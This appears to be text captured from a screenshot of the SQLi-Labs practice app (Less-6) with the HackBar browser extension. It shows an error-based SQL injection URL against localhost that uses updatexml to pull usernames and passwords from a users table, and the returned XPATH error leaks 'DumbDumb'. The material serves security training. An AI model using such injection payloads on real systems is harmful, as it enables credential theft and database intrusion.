 Welcome Dhakkan
XPATH syntax error: '|DumbDumb'
SQLI DUMB SERIES-6
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS Other
://localhost/Less-6/?id=1" and updatexml(1,concat(0x7c,(select concat(username,password)from users limit 0,1)),1)--+